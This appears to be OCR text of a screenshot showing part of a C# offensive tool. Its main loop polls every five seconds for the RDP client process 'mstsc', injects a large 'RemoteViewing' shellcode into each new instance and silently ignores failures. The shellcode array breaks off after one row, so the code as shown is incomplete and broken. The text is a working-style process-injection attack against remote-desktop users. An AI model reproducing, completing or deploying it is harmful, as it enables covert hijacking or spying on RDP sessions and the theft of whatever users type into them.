 64 // Main function
65 public static void Main(string[] args)
66 {
67 string rProcess = "mstsc"; // RDP Process Name
68 // List with already injected PIDs
69 List<int> injectedProcs = new List<int>();
70 // RemoteViewing Shellcode
71 byte[] shellcode= new byte[285438] {
72 0xe8,0x80,0x0b,0x04,0x00,0x80,0x0b,0x04,0x00,0xf3,0xf9,0xf2,0xd2,0x29,0x37,0x9a,0xae,0xd0,0x9a,
73 Console.WriteLine("[+] Searching for {0} instances", rProcess);
74 while (true)
75 {
76 try
77 {
78 Process[] procs = Process.GetProcesses();
79 foreach (Process proc in procs)
80 {
81 // Checks for mstsc processes not injected before
82 if ((proc.ProcessName == rProcess) && (!injectedProcs.Contains(proc.Id)))
83 {
84 Console.WriteLine("[>] Injeced in PID: {0}", proc.Id);
85 InjectShellcode(proc.Id, shellcode); // Inject Shellcode
86 injectedProcs.Add((int)proc.Id); // Add the PID to injected procs list
87 }
88 }
89 }
90 catch {} // Silently continue execution if something fails
91 Thread.Sleep(5000); // Sleeps for 5 Seconds
92 }
93 }
94 }